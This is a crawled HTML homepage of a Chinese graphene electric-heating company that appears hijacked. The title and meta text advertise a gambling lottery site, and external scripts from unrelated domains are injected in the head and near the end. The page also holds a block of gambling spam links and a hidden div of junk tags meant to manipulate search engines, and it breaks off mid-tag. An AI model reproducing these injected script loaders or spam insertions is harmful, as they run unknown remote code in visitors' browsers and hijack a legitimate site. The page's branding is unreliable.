

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dgchaozan.com/
body_size: 9380
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>億彩 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="澳门億彩网welcome官方为您提供億彩彩票最新版本注册、億彩用户登录、億彩app官方入口、億彩购彩邀请码、億彩线路导航、億彩购彩大厅、億彩手机app平台。" />
<meta name="keywords" content="億彩网,億彩" />
<meta name="robots" content="index, follow" />
<meta name="author" content="国人伟业|www.grwy.net" />
<meta http-equiv="X-UA-Compatible" content="IE=edget" />
<link href="/favicon.ico" rel="shortcut icon"type="image/x-icon" />
<link href="/themes/Home/default/Public/css/yzh.css" rel="stylesheet" type="text/css" />
<link href="/themes/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/themes/Home/default/Public/css/css.css" rel="stylesheet" type="text/css" />
<script src="/themes/Home/default/Public/js/jquery-1.8.2.js" type="text/javascript"></script>
<script src="/themes/Home/default/Public/js/jquery.SuperSlide.js" type="text/javascript"></script>
<script src="/apps/themes/Home/default//public/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script src="/themes/Home/default/Public/js/grwy.js" type="text/javascript"></script>
<script src="/themes/Home/default/Public/js/animation.js" type="text/javascript"></script>
<script src="/themes/Home/default/Public/js/layer/layer.js" type="text/javascript"></script>
<script src="/public/static/yzh.js" type="text/javascript"></script>
<!--[if lt IE 8]><meta http-equiv="refresh" content="0;url=http://dgchaozan.com/public/browser/">
<script>location.href="http://dgchaozan.com/public/browser/";</script><![endif]-->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://dgchaozan.com/">億彩</a></h1>
<div   id="ilq7wzjnqs"    class="top">
  <div   id="ilq7wzjnqs"    class="top-content">
    <h1 class="logo"><a href="/" title="&#20740;&#24425;电热膜"><img src="/uploads/201706/5939f3ad83a92.jpg" width="162" height="40" alt="&#20740;&#24425;电热膜"></a></h1>
    <ul class="menu">
      <li class="curr"><a href="/" class="a"><span class="en">Home</span><span class="cn">首页</span></a>
     </li>
      <li class="m" }><a href="/pinpaijieshao.html" class="a"><span class="en">brand</span><span class="cn">品牌介绍</span></a>           <ul class="nav_sub">
            <dt><a  rel="nofollow" href="/hangaotejianjie.html" title="&#20740;&#24425;简介">&#20740;&#24425;简介</a></dt><dt><a  rel="nofollow" href="/hangaotezizhi.html" title="&#20740;&#24425;资质">&#20740;&#24425;资质</a></dt><dt><a  rel="nofollow" href="/hangaotexinwen.html" title="新闻中心">新闻中心</a></dt><dt><a  rel="nofollow" href="/hangaotewenhua.html" title="&#20740;&#24425;文化">&#20740;&#24425;文化</a></dt>          </ul>
        </li><li class="m" }><a href="/hangaotechanpinzhongxin.html" class="a"><span class="en">Products</span><span class="cn">&#20740;&#24425;&#20740;&#24425;</span></a>           <ul class="nav_sub">
            <dt><a  href="/shimoxichuandaifarepian.html" title="石墨烯穿戴、理疗类发热片">石墨烯穿戴、理疗类发热片</a></dt><dt><a  href="/namitandianremo.html" title="石墨烯电热膜">石墨烯电热膜</a></dt><dt><a  href="/tanjingfareban88.html" title="碳晶发热板">碳晶发热板</a></dt><dt><a  href="/xitonggoucheng.html" title="红外发热应用产品">红外发热应用产品</a></dt><dt><a  href="/hangaotejiarexieziban.html" title="建筑电采暖解决方案">建筑电采暖解决方案</a></dt><dt><a  href="/hangaotejiaredian.html" title="电热膜/电热板农业解决方案">电热膜/电热板农业解决方案</a></dt><dt><a  href="/zhuanlikejiliangwenkongxitong.html" title="温控器系列">温控器系列</a></dt><dt><a  href="/chukoudingzhichanpin.html" title="出口ODM/OEM产品">出口ODM/OEM产品</a></dt>          </ul>
        </li><li class="m" }><a href="/jiejuefangan.html" class="a"><span class="en">Solution</span><span class="cn">解决方案</span></a>           <ul class="nav_sub">
            <dt><a  href="/jiatingyingyong.html" title="北方家庭电采暖">北方家庭电采暖</a></dt><dt><a  href="/changfangshichang.html" title="南方家庭电采暖">南方家庭电采暖</a></dt><dt><a  href="/juminxiaoqu.html" title="居民小区整体供暖">居民小区整体供暖</a></dt><dt><a  href="/xuexiaoyiyuan.html" title="公共建筑电采暖">公共建筑电采暖</a></dt><dt><a  href="/shanzhuangbieshu.html" title="山庄、别墅、寺庙电采暖">山庄、别墅、寺庙电采暖</a></dt><dt><a  href="/gonggongjianzhu.html" title="农村新型取暖设备">农村新型取暖设备</a></dt><dt><a  href="/jiudianbangong.html" title="育苗棚/蔬菜大棚采暖">育苗棚/蔬菜大棚采暖</a></dt><dt><a  href="/qitajianzhu.html" title="孵化场/养殖场电采暖">孵化场/养殖场电采暖</a></dt><dt><a  href="/cainuanfangshiduibi.html" title="采暖方式对比">采暖方式对比</a></dt>          </ul>
        </li><li class="m" }><a href="/zhuanyefuwu.html" class="a"><span class="en">Service</span><span class="cn">服务与支持</span></a>           <ul class="nav_sub">
            <dt><a  href="/zhuanyefuwu.html" title="专业服务">专业服务</a></dt><dt><a  href="/hangaotexueyuan.html" title="&#20740;&#24425;学院">&#20740;&#24425;学院</a></dt><dt><a  href="/xiazaizhongxin.html" title="下载中心">下载中心</a></dt>          </ul>
        </li><li class="m" }><a href="/chenggonganli.html" class="a"><span class="en">Case</span><span class="cn">成功案例</span></a>           <ul class="nav_sub">
            <dt><a  href="/zhongguoanli.html" title="中国案例">中国案例</a></dt><dt><a  href="/oumeianli.html" title="欧美案例">欧美案例</a></dt>          </ul>
        </li><li class="m" }><a href="/gongsiyoushi.html" class="a"><span class="en">Partner</span><span class="cn">加盟代理</span></a>           <ul class="nav_sub">
            <dt><a  rel="nofollow" href="/gongsiyoushi.html" title="公司优势">公司优势</a></dt><dt><a  rel="nofollow" href="/hezuotiaojian.html" title="加盟标准">加盟标准</a></dt><dt><a  rel="nofollow" href="/jiamengliucheng.html" title="加盟流程">加盟流程</a></dt><dt><a  rel="nofollow" href="/jiamengshenqing.html" title="加盟申请">加盟申请</a></dt><dt><a  rel="nofollow" href="/hezuohuobanjieshao.html" title="合作伙伴">合作伙伴</a></dt>          </ul>
        </li><li class="m" }><a href="/zaixianhesuan.html" class="a"><span class="en">Accounting</span><span class="cn">在线核算</span></a> </li>    </ul>
    <script type="text/javascript">jQuery(".menu").slide({type:"menu",titCell:".m",targetCell:".nav_sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});</script>
    <div   id="ilq7wzjnqs"    class="head-tel">
      <div   id="ilq7wzjnqs"    class="head-tel-wrap l">
        <ul>
          <li class="head-tel-number"><p>400-800-9478</p></li>
          <li class="head-tel-pic"><img src="/themes/Home/default/Public/images/tel.png" alt="" width="16" height="16"></li>
        </ul>
      </div>
      </div>
  </div>
</div>
<div   id="ilq7wzjnqs"    class="topbg"></div>

    <div   id="ilq7wzjnqs"    class="banner"><em class="shadow"></em>
    <div   id="ilq7wzjnqs"    class="bd">
      <ul>
        <li><a href=""><img src="/uploads/201908/5d45008d9629d.jpg" width="1920" height="850" alt="" /></a></li><li><a href=""><img src="/uploads/201907/5d259b0641007.jpg" width="1920" height="850" alt="工厂直销" /></a></li><li><a href=""><img src="/uploads/201908/5d4500a37d97a.jpg" width="1920" height="850" alt="" /></a></li><li><a href=""><img src="/uploads/201808/5b851050f34aa.jpg" width="1920" height="850" alt="" /></a></li>      </ul>
    </div>
    <div   id="ilq7wzjnqs"    class="hd">
      <ul>
      </ul>
    </div>
    <p class="ctrl"><a href="javascript:;" class="prev" rel="nofollow"></a><a href="javascript:;" class="next" rel="nofollow"></a></p>
  </div>
  <script type="text/javascript">$('.banner').slide({mainCell: '.bd ul', autoPlay: true, effect: 'fold', titCell: '.hd ul', autoPage: true, easing: 'easeInOutQuad'});</script> 
  <div   id="ilq7wzjnqs"    class="home-about">
    <div   id="ilq7wzjnqs"    class="animation_view  view-animation">
      <div   id="ilq7wzjnqs"    class="wrap">
        <div   id="ilq7wzjnqs"    class="home-about-title">&#20740;&#24425;品牌</div>
        <ul class="home-about-content">
          <p align="center">
	&#20740;&#24425;源自德国技术与品质，总部位于国家创新型城市-深圳。德国品质 引以为傲--&#20740;&#24425;。研发团队与国内高校合作开发3年多，自主研发的水性纳米碳电热膜，解决了行业功率衰减难题。应用到建筑领域采暖做到50年功率不衰减，彻底解决电地暖使用一段时间后温度上不去的问题。
</p>          <p align="center">&#20740;&#24425;&#20740;&#24425;自主研发的新型石墨烯电地暖、石墨烯电采暖、电热膜电地暖、碳纤维电暖、碳晶墙暖画、电地暖厂家加盟、电热膜工厂，采用新设计、新材料在行业内首创了耐强酸、耐强碱、防火阻燃、防水防潮等特点。产品畅销江苏、四川、甘肃、山西、河北、河南、内蒙、新疆等地。</p>
        </ul>
        <h6 class="home-about-more"><a href="/pinpaijieshao.html" rel="nofollow">More<span></span></a></h6>
      </div>
    </div>
  </div>
  <!--<div id="ueco" style="display:none;opacity:0;overflow:hidden;">http://player.youku.com/embed/XMTYwMDY5MTQzNg==</div>-->
  <div   id="ilq7wzjnqs"    class="home-aboutco">
    <div   id="ilq7wzjnqs"    class="animation_view  view-animation">
      <div   id="ilq7wzjnqs"    class="wrap">
        <div   id="ilq7wzjnqs"    class="home-video" style="width: 680px;height: 430px;"> 
          <!-- <div id="video-bg" style="background-image:url(/themes/Home/default/Public/images/home-video-bg.jpg);"></div>
          <div id="video-play-btn"></div> -->
          <li><img  src="/themes/Home/default/Public/images/home-video-bg.jpg" mylink="http://player.youku.com/embed/XMTYwMDY5MTQzNg=="></li>
        </div>
        <div   id="ilq7wzjnqs"    class="home-about-pic home-about-wx" style="background-image:url(/themes/Home/default/Public/images/home-about-wx.jpg)">
          <ul>
            <span></span>
            <p>Brand Culture</p>
            <h6>品牌文化</h6>
          </ul>
        </div>
        <div   id="ilq7wzjnqs"    class="home-about-name" style="background-image:url(/themes/Home/default/Public/images/home-about-name.jpg)"></div>
        <div   id="ilq7wzjnqs"    class="home-about-pic home-about-fz" style="background-image:url(/themes/Home/default/Public/images/home-about-fz.jpg)">
          <ul>
            <span></span>
            <p>&#20740;&#24425;Development History</p>
            <h6>发展历程</h6>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <script>//$('#video-play-btn').on('click', function(){layer.open({type: 1,title: '',area: ['810px', '500px'],shadeClose: true,content: $('#ueco')});});</script> 
  <script type="text/javascript">$(' .home-video li').on('click', function(){var link=$(this).children('img').attr('mylink');var tie=$(this).children('img').attr('title');layer.open({type: 2,title: '公司视频',area : ['800px' , '520px'],shade: 0.8,closeBtn: 1,shadeClose: true,content: link});});</script>
  <div   id="ilq7wzjnqs"    class="home-pc">
    <div   id="ilq7wzjnqs"    class="animation_view  view-animation">
      <div   id="ilq7wzjnqs"    class="wrap">
        <div   id="ilq7wzjnqs"    class="home-product">
          <div   id="ilq7wzjnqs"    class="home-product-ti">&#20740;&#24425;&#20740;&#24425;</div>
          <div   id="ilq7wzjnqs"    class="home-product-tips">&#20740;&#24425;采用新设计，新材料在行业内首创了耐强酸、耐强碱、防火阻燃、防水防潮且预埋在混凝砂浆层里使用50年不老化的专利连接系统。避免了目前行业内一般电热地膜企业的连接线在使用一段时间后出现的老化短路，燃烧或被酸碱腐蚀的现象。</div>
          <div   id="ilq7wzjnqs"    class="home-product-hot">
            <div   id="ilq7wzjnqs"    class="leftLoop"> <span class="next"></span> <span class="prev"></span>
              <div   id="ilq7wzjnqs"    class="bd">
                <ul class="picList">
                  <li><a href="/namitandianremo/36-1.html"><p><img src="/uploads/201907/5d3531fc0a180.jpg" style="height:380px;" alt="石墨烯电热膜" /></p><h6>石墨烯电热膜</h6></a></li>                </ul>
              </div>
            </div>
            <script type="text/javascript">jQuery(".leftLoop").slide({ mainCell:".bd ul",effect:"leftLoop",vis:1,scroll:1,autoPlay:false});</script> 
          </div>
        </div>        
        <div   id="ilq7wzjnqs"    class="home-case" style="background-image:url(/themes/Home/default/Public/images/home-case-bg.jpg)"><a href="/chenggonganli.html" rel="nofollow"><ul class="home-case-ti">&#20740;&#24425;成功案例</ul></a></div>
      </div>
    </div>
  </div>  
  <div   id="ilq7wzjnqs"    class="home-news">
    <div   id="ilq7wzjnqs"    class="animation_view  view-animation">
      <div   id="ilq7wzjnqs"    class="wrap">
        <div   id="ilq7wzjnqs"    class="home-news-wrap l">
          <div   id="ilq7wzjnqs"    class="home-news-ti">
            <ul>
              <li><img src="/themes/Home/default/Public/images/newTitle1.png" alt="" width="107" height="50"></li>
              <li><img src="/themes/Home/default/Public/images/newTitle2.png" alt="" width="200" height="50"></li>
            </ul>
          </div>
          <div   id="ilq7wzjnqs"    class="home-news-hot">
            <div   id="ilq7wzjnqs"    class="home-news-bd">
              <div   id="ilq7wzjnqs"    class="picScroll-left">
                <div   id="ilq7wzjnqs"    class="hd"><a class="next" rel="nofollow">&nbsp;</a> <a class="prev" rel="nofollow">&nbsp;</a> <span class="pageState"></span> </div>
                <div   id="ilq7wzjnqs"    class="bd">
                  <ul class="picList">
                    <li style="background-image:url(/uploads/201804/5acb0d512e6b0.jpg)"><a href="/qiyejishugexin/45-187.html">
                        <dl>
                          <dt>
                            <h3 class="eps">新疆住建厅领导关注&#20740;&#24425;领先技术</h3>
                            <p>2018-04-09</p>
                          </dt>
                          <dd>   &#20740;&#24425;展出的电暖新技术引起新疆住建厅领导关注，领导一行来到&#20740;&#24425;展位时驻足观...</dd>
                        </dl>
                       </a></li><li style="background-image:url(/uploads/202009/5f72f3af624a7.jpg)"><a href="/qiyejishugexin/45-260.html">
                        <dl>
                          <dt>
                            <h3 class="eps">新疆市场监管局长买买提江·阿不拉一行调研南疆煤改电产品质量安全监管工作</h3>
                            <p>2020-09-29</p>
                          </dt>
                          <dd>为加快推进南疆四地州煤改电（一期）工程建设，全力保障重点民生工程项目产品质量安全...</dd>
                        </dl>
                       </a></li><li style="background-image:url()"><a href="/qiyejishugexin/45-382.html">
                        <dl>
                          <dt>
                            <h3 class="eps">石墨烯电地暖最常用的四大应用领域,你知道几个？</h3>
                            <p>2022-11-30</p>
                          </dt>
                          <dd> 近些年，伴随着科技的发展与国家对用电量的各类政策扶持，以石墨烯电地暖为代表新式...</dd>
                        </dl>
                       </a></li>                  </ul>
                </div>
              </div>
              <div   id="ilq7wzjnqs"    class="picScroll-left">
                <div   id="ilq7wzjnqs"    class="hd"><a class="next" rel="nofollow">&nbsp;</a> <a class="prev" rel="nofollow">&nbsp;</a> <span class="pageState"></span></div>
                <div   id="ilq7wzjnqs"    class="bd">
                  <ul class="picList">
                    <li style="background-image:url()"><a href="/qiyehuodong/46-413.html">
                        <dl>
                          <dt>
                            <h3 class="eps">碳晶电墙暖使用注意事项！</h3>
                            <p>2023-10-10</p>
                          </dt>
                          <dd>碳晶电墙暖排热眼前面，尽可能保持宽阔，这样有利于热传递向身体热传导，也有助于排架...</dd>
                        </dl>
                       </a></li><li style="background-image:url()"><a href="/qiyehuodong/46-412.html">
                        <dl>
                          <dt>
                            <h3 class="eps">南方家庭装地暖为什么首选石墨烯电热膜地暖</h3>
                            <p>2023-09-27</p>
                          </dt>
                          <dd> 石墨烯电热膜地板采暖的电热转化率高达99％，远高于普通地板采暖产品。简单来说，以1...</dd>
                        </dl>
                       </a></li><li style="background-image:url()"><a href="/qiyehuodong/46-411.html">
                        <dl>
                          <dt>
                            <h3 class="eps">石墨烯电采暖的发热原理以及优势是什么？</h3>
                            <p>2023-09-22</p>
                          </dt>
                          <dd>石墨烯电采暖是一种由碳原子组成的只有一层原子厚度的二维晶体，是目前发现的最薄、强...</dd>
                        </dl>
                       </a></li>                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      <script>
      jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:false,vis:1,trigger:"click"});
      jQuery(".home-news-wrap").slide({titCell:".home-news-ti li",mainCell:".home-news-hot .home-news-bd",effect:"fold",autoPlay:false,prevCell:'',nextCell:''});
      </script> 
        <div   id="ilq7wzjnqs"    class="home-news-list">
          <a href="/qiyejishugexin/45-348.html">
            <dl>
              <dt>
                <p>20</p>
                <h6>2021-10</h6>
              </dt>
              <dd><span></span>
                <h3 class="eps">新疆人大副主任喀什地委李书记考察&#20740;&#24425;研发的馕热链系统</h3>
                <p>新疆人大副主任喀什地委李宁平书记和喀什地区四大家领导一行考察&#20740;&#24425;研发...</p>
              </dd>
            </dl>
          </a><a href="/qiyejishugexin/45-333.html">
            <dl>
              <dt>
                <p>07</p>
                <h6>2022-04</h6>
              </dt>
              <dd><span></span>
                <h3 class="eps">&#20740;&#24425;（深圳）荣获国家高新企业</h3>
                <p>国家高新技术企业</p>
              </dd>
            </dl>
          </a><a href="/qiyejishugexin/45-246.html">
            <dl>
              <dt>
                <p>12</p>
                <h6>2020-08</h6>
              </dt>
              <dd><span></span>
                <h3 class="eps">喀什地委委员、行署常务副专员武洪斌一行到&#20740;&#24425;调研座谈</h3>
                <p> 7月11日，喀什地委委员、行署常务副专员武洪斌、喀什市常务副市长武卫国带...</p>
              </dd>
            </dl>
          </a><a href="/qiyejishugexin/45-191.html">
            <dl>
              <dt>
                <p>11</p>
                <h6>2019-07</h6>
              </dt>
              <dd><span></span>
                <h3 class="eps">热烈祝贺&#20740;&#24425;山西太原代理商体验店盛大开业</h3>
                <p>&#20740;&#24425;锣鼓震天响，彩旗随风扬，6月9日&#20740;&#24425;太原代理体验店迎来盛大开业。</p>
              </dd>
            </dl>
          </a>        </div>
        <p class="cl"></p>
      </div>
    </div>
  </div>

<div   id="ilq7wzjnqs"    class="footer">
  <div   id="ilq7wzjnqs"    class="wrap">
    <div   id="ilq7wzjnqs"    class="footer-nav">
      <dl>
        <dt><a href="/pinpaijieshao.html">
          <p>brand</p>
          品牌介绍</a></dt>
        <dd>
          <p><a href="/hangaotejianjie.html">&#20740;&#24425;简介</a></p><p><a href="/hangaotezizhi.html">&#20740;&#24425;资质</a></p><p><a href="/hangaotexinwen.html">新闻中心</a></p><p><a href="/hangaotewenhua.html">&#20740;&#24425;文化</a></p>        </dd>
      </dl>
      <dl>
        <dt><a href="/hangaotechanpinzhongxin.html">
          <p>products</p>
          产品与应用</a></dt>
        <dd>
          <p><a href="/namitandianremo/36-1.html">石墨烯纳米碳电热膜</a></p>
          <p><a href="/xitonggoucheng/37-4.html">系统构成</a></p>
          <p><a href="/zhuanlikejiliangwenkongxitong/38-5.html">专利可计量温控系统</a></p>
          <p><a href="/jixieshiwenkongqi/40-6.html">其他温控器</a></p>
        </dd>
      </dl>
      <dl>
        <dt><a href="/chenggonganli.html">
          <p>case</p>
          成功案例</a></dt>
        <dd>
          <p><a href="/zhongguoanli.html">中国案例</a></p><p><a href="/oumeianli.html">欧美案例</a></p>        </dd>
      </dl>
      <dl>
        <dt><a href="/zhuanyefuwu.html">
          <p>SERVICE</p>
          服务与支持</a></dt>
        <dd>
          <p><a href="/zhuanyefuwu.html">专业服务</a></p><p><a href="/hangaotexueyuan.html">&#20740;&#24425;学院</a></p><p><a href="/xiazaizhongxin.html">下载中心</a></p>        </dd>
      </dl>
      <dl>
        <dt>&#20740;&#24425;</dt>
        <dd class="link"> 深圳公司：深圳市宝安区西乡铁岗益成工业园A栋<br />
        联系电话：400-800-9478 &nbsp;&nbsp; 15302771117 &nbsp;&nbsp; 张小姐</dd>
        <dd class="link"> 中山公司：中山市板芙镇智能制造装备产业园智科路3号<br />
        联系电话：15338877837 &nbsp;&nbsp; 刘先生</dd>
        <dd class="link"> 新疆公司：新疆喀什经开区深圳产业园A5栋<br />
        联系电话：17709986577 &nbsp;&nbsp; 陆先生</dd>
      </dl>
      <div   id="ilq7wzjnqs"    class="footer-code">
        <dl>
          <dt><span style="background-image:url(/uploads/201806/5b31e2c5b67cb.jpg)"></span></dt>
          <dd></dd>
        </dl>
      </div>
      <p class="cl"></p>
    </div>
  </div>
  <div   id="ilq7wzjnqs"    class="copy">
    <div   id="ilq7wzjnqs"    class="wrap">
      <ul>
        <li>© 2016 &#20740;&#24425;  版权所有.|新型石墨烯电地暖品牌招商,石墨烯电采暖加盟代理,电热膜电地暖需要多少钱,碳纤维电暖价格,哪个好</li>
        <li></li><br>
        <li>友情链接：</li>
      </ul>
    </div>
  </div>
</div>
<style type="text/css">.t-video{ display:none;}</style>
<script type="text/javascript" id="bdshare_js" data="type=slide&img=0&pos=left&uid=0"></script> 
<script type="text/javascript" id="bdshell_js"></script> 
<!--  -->
百度统计，cnzz

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://shuozhengrong.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="cshh创世红海 - 首页" href="http://jxxlhb.com">cshh创世红海 - 首页</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='ns050'></q><tt id='ns050'><dd id='ns050'><noscript id='ns050'><dl id='ns050'><i id='ns050'></i><dd id='ns050'></dd></dl></noscript></dd></tt><tr id='ns050'></tr><td id='ns050'></td><q id='ns050'></q><dd id='ns050'></dd><div id='ns050'><button id='ns050'><tfoot id='ns050'><i id='ns050'><dl id='ns050'><i id='ns050'><strike id='ns050'><dt id='ns050'></dt></strike></i></dl></i><pre id='ns050'></pre></tfoot><u id='ns050'></u><small id='ns050'></small></button><tr id='ns050'></tr></div><strike id='ns050'></strike><label id='ns050'></label><button id='ns050'></button><optgroup id='ns050'></optgroup><dd id='ns050'></dd><sup id='ns050'><del id='ns050'><strike id='ns050'><dd id='ns050'></dd></strike></del></sup><fieldset id='ns050'><p id='ns050'></p></fieldset><big id='ns050'><big id='ns050'><address id='ns050'><dl id='ns050'></dl></address><dd id='ns050'></dd><table id='ns050'><abbr id='ns050'><strong id='ns050'><blockquote id='ns050'></blockquote></strong></abbr><td id='ns050'><pre id='ns050'></pre></td></table></big></big><q id='ns050'><abbr id='ns050'><thead id='ns050'></thead></abbr></q><li id='ns050'><q id='ns050'><acronym id='ns050'><dd id='ns050'><td id='ns050'><noframes id='ns050'><tr id='ns050'><strong id='ns050'></strong><small id='ns050'></small><button id='ns050'></button><li id='ns050'><noscript id='ns050'><big id='ns050'></big><dt id='ns050'></dt></noscript></li></tr><ol id='ns050'><option id='ns050'><table id='ns050'><blockquote id='ns050'><tbody id='ns050'></tbody></blockquote></table></option></ol><u id='ns050'></u><kbd id='ns050'><kbd id='ns050'></kbd></kbd></noframes><abbr id='ns050'></abbr></td></dd></acronym></q></li><thead id='ns050'><button id='ns050'><abbr id='ns050'></abbr></button></thead><button id='ns050'><u id='ns050'><u id='ns050'></u></u><tr id='ns050'><optgroup id='ns050'><dd id='ns050'><dfn id='ns050'><tt id='ns050'><thead id='ns050'><optgroup id='ns050'></optgroup></thead></tt><legend id='ns050'></legend><noframes id='ns050'><b id='ns050'><form id='ns050'></form></b></noframes></dfn><pre id='ns050'></pre></dd></optgroup><dl id='ns050'><big id='ns050'><dd id='ns050'><td id='ns050'><dir id='ns050'></dir></td></dd></big><optgroup id='ns050'></optgroup><dfn id='ns050'></dfn></dl></tr></button><strong id='ns050'></strong><ol id='ns050'><dfn id='ns050'><kbd id='ns050'></kbd></dfn></ol><ul id='ns050'></ul><noframes id='ns050'></noframes><blockquote id='ns050'></blockquote><fieldset id='ns050'></fieldset><sup id='ns050'><p id='ns050'><tt id='ns050'><sup id='ns050'><bdo id='ns050'><ol id='ns050'><sup id='ns050'><dl id='ns050'><em id='ns050'><label id='ns050'></label></em></dl></sup></ol></bdo><address id='ns050'></address></sup></tt></p><fieldset id='ns050'><noframes id='ns050'><code id='ns050'><strong id='ns050'></strong></code></noframes></fieldset></sup><sup id='ns050'></sup><div id='ns050'><pre id='ns050'><select id='ns050'></select><td id='ns050'></td></pre></div><kbd id='ns050'><u id='ns050'></u></kbd><div id='ns050'></div><blockquote id='ns050'></blockquote><q id='ns050'></q><th id='ns050'></th><big id='ns050'></big><address id='ns050'><b id='ns050'><select id='ns050'></select></b></address><code id='ns050'></code><ul id='ns050'><strike id='ns050'></strike></ul><noscript id='ns050'></noscript><pre id='ns050'></pre><div id='ns050'><p id='ns050'></p></div><tfoot id='ns050'></tfoot><thead id='ns050'><bdo id='ns050'></bdo></thead><kbd id='ns050'></kbd><p id='ns050'><fieldset id='ns050'><style id='ns050'></style></fieldset></p><acronym id='ns050'><big id='ns050'><code id='ns050'></code></big></acronym><noframes id='ns050'><fieldset id='ns050'></fieldset></noframes><ol id='ns050'></ol><font id='ns050'></font><td id='ns050'><ol id='ns050'></ol></td><center id='ns050'></center><option id='ns050'></option><legend id='ns050'></legend><big id='ns050'></big><sub id='ns050'><ol id='ns050'><li id='ns050'><label id='ns050'></label></li></ol></sub><i id='ns050'><ol id='ns050'></ol></i><del id='ns050'></del><tr id='ns050'><tr id='ns050'><bdo id='ns050'><form id='ns050'><em id='ns050'></em><ins id='ns050'><center id='ns050'><center id='ns050'></center></center></ins><pre id='ns050'><em id='ns050'></em><abbr id='ns050'><legend id='ns050'><div id='ns050'><center id='ns050'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='ns050'></b><noframes id='ns050'><span id='ns050'></span></noframes><font id='ns050'><ol id='ns050'></ol></font><td id='ns050'><abbr id='ns050'><option id='ns050'><big id='ns050'></big></option></abbr><dfn id='ns050'></dfn></td><form id='ns050'><legend id='ns050'></legend></form><td id='ns050'><strike id='ns050'><blockquote id='ns050'></blockquote></strike></td><sup id='ns050'><fieldset id='ns050'><li id='ns050'></li></fieldset></sup><option id='ns050'></option><thead id='ns050'></thead><del id='ns050'></del><b id='ns050'><tfoot id='ns050'></tfoot><i id='ns050'></i></b><sup id='ns050'></sup><thead id='ns050'></thead><kbd id='ns050'></kbd><acronym id='ns050'><strike id='ns050'></strike></acronym><table id='ns050'><select id='ns050'></select></table><strong id='ns050'></strong><center id='ns050'></center><p id='ns050'><b id='ns050'><bdo id='ns050'><span id='ns050'></span></bdo></b></p><tr id='ns050'><form id='ns050'><strong id='ns050'><dir id='ns050'></dir></strong><th id='ns050'></th></form><strong id='ns050'><select id='ns050'></select></strong></tr><form id='ns050'><pre id='ns050'></pre></form><code id='ns050'></code><optgroup id='ns050'></optgroup><strong id='ns050'><td id='ns050'><table id='ns050'><legend id='ns050'><legend id='ns050'><big id='ns050'><fieldset id='ns050'><q id='ns050'><tfoot id='ns050'><big id='ns050'><tt id='ns050'><thead id='ns050'></thead></tt></big><p id='ns050'></p><button id='ns050'><table id='ns050'><ins id='ns050'></ins><tt id='ns050'><li id='ns050'><thead id='ns050'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='ns050'><td id='ns050'></td><tfoot id='ns050'></tfoot></tr><strong id='ns050'><span id='ns050'><dfn id='ns050'></dfn><bdo id='ns050'><thead id='ns050'></thead></bdo></span></strong></td></strong><button id='ns050'></button><ol id='ns050'><font id='ns050'><blockquote id='ns050'><center id='ns050'></center></blockquote></font></ol><strong id='ns050'></strong><dl id='ns050'><legend id='ns050'></legend><sub id='ns050'><small id='ns050'></small></sub></dl><style id='ns050'></style><pre id='ns050'><code id='ns050'></code></pre><big id='ns050'></big><font id='ns050'></font><bdo id='ns050'></bdo><dfn id='ns050'><dd id='ns050'><button id='ns050'><strike id='ns050'><div id='ns050'><div id='ns050'><legend id='ns050'></legend></div></div></strike></button><optgroup id='ns050'><q id='ns050'></q></optgroup></dd><ol id='ns050'><q id='ns050'><dfn id='ns050'><button id='ns050'><tbody id='ns050'><tbody id='ns050'></tbody></tbody></button></dfn></q></ol></dfn><dl id='ns050'></dl><fieldset id='ns050'></fieldset><u id='ns050'></u><div id='ns050'><ins id='ns050'></ins></div><strong id='ns050'></strong><center id='ns050'></center><strong id='ns050'></strong><small id='ns050'></small><td id='ns050'><q id='ns050'><q id='ns050'><b id='ns050'><optgroup id='ns050'></optgroup></b></q><ol id='ns050'><bdo id='ns050'></bdo></ol><dd id='ns050'><th id='ns050'></th></dd><blockquote id='ns050'></blockquote><ul id='ns050'><style id='ns050'></style></ul></q></td><noscript id='ns050'></noscript><ol id='ns050'></ol><p id='ns050'></p><strong id='ns050'><big id='ns050'></big><strike id='ns050'><q id='ns050'><sup id='ns050'></sup></q></strike></strong><p id='ns050'><thead id='ns050'><acronym id='ns050'><tfoot id='ns050'><kbd id='ns050'></kbd><form id='ns050'></form></tfoot></acronym></thead></p><fieldset id='ns050'></fieldset><b id='ns050'><dt id='ns050'></dt></b><sup id='ns050'></sup><label id='ns050'></label><noframes id='ns050'><ins id='ns050'></ins></noframes><td id='ns050'></td><dfn id='ns050'></dfn><font id='ns050'><style id='ns050'></style></font><tr id='ns050'><td id='ns050'></td></tr><dfn id='ns050'><ul id='ns050'></ul></dfn><tr id='ns050'></tr><abbr 